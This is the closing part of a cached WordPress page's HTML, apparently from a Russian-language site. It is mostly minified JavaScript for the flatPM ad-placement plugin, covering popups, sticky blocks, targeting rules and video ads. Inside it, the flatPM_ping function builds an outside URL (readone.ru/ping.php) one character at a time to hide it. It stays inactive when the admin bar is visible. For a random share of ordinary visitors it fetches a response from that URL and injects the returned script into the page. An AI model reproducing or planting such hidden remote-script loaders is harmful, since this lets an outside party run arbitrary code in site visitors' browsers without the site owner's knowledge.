t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.405 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:12:23 -->

<!-- Compression = gzip -->